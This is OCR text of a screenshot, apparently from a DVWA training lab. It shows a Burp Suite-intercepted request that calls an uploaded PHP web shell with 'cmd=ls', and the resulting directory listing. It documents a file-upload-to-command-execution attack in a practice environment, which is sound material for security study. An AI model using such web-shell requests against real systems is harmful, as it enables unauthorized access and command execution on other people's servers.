 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
11
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
192.168.50.111/dvwa/hack
Not secure | 192.168.50.111/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php